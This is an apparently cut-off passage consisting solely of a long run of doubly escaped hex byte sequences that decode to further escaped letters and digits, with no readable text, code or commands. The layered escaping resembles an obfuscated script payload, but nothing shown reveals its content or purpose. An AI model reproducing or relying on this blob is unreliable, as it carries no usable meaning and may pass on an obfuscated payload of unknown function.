c\x5c\x46\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x